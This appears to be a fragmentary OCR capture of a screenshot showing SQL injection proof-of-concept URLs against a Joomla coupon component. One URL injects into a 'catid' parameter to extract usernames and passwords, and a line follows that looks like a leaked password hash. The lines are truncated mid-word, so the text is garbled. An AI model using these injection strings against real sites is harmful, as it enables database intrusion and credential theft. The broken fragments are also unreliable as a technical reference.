
p?option=com_coupon&view=coupons&storeid=[SQL]

p?option=com_coupon&view=coupons&catid=7+AND+(SELE
LECT+CONCAT(CAST(CONCAT(username,char(58),password
7..Xr5I4tSTlN5Dq7QVltnjtWmaWu2J4
